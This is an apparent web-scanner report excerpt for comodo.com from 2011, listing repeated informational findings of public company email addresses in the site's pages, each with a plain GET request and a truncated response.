| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/evssl/ |
| GET /click-track/TXT/evssl/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/free |
| GET /click-track/TXT/free Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/VIDEO/ |
| GET /click-track/VIDEO/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/VIDEO |
| GET /click-track/VIDEO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /contact-comodo/contact |
| GET /contact-comodo/contact Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 70334 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:enterprisesolutions ...[SNIP]... <a href="mailto:sales@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodo.com" title="Contact Us" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodojapan.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:mfpenco@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodoISRAEL.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /contact-comodo/contact |
| GET /contact-comodo/contact Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 54948 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:enterprisesolutions ...[SNIP]... <a href="mailto:sales@comodo.com" title="Contact Us" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodo.com" title="Contact Us" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodojapan.com" title="Contact Us" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodoisrael.com" title="Contact Us" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodo.com" title="Contact Us" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/data-storage |
| GET /home/data-storage Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 70665 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/data-storage |
| GET /home/data-storage Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69838 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/data-storage |
| GET /home/data-storage Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 70192 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optim ...[SNIP]... <a href="mailto:support@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/email-security/anti |
| GET /home/email-security/anti Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69920 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:desktopsupport@comodo.com">desktopsupport@comodo.com</a> ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/email-security |
| GET /home/email-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 75728 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/email-security/vpn |
| GET /home/email-security/vpn Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 70688 ...<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opt ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:08 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 75049 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
